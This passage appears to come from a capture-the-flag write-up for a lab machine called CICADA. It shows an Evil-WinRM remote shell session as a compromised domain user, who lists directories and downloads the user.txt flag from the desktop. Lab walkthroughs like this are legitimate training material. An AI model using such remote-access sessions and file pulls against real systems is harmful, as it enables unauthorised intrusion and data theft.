 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA> dir
Directory: C:\Users\emily.oscars.CICADA
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 8/28/2024 10:32 AM Desktop
d-r--- 8/15/2025 1:40 AM Documents
d-r--- 5/8/2021 1:20 AM Downloads
d-r--- 5/8/2021 1:20 AM Favorites
d-r--- 5/8/2021 1:20 AM Links
d-r--- 5/8/2021 1:20 AM Music
d-r--- 5/8/2021 1:20 AM Pictures
d----- 5/8/2021 1:20 AM Saved Games
d-r--- 5/8/2021 1:20 AM Videos
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA> cd Desktop
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> dir
Directory: C:\Users\emily.oscars.CICADA\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 8/15/2025 12:00 AM 34 user.txt
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> download user.txt
Info: Downloading C:\Users\emily.oscars.CICADA\Desktop\user.txt to user.txt
Info: Download successful!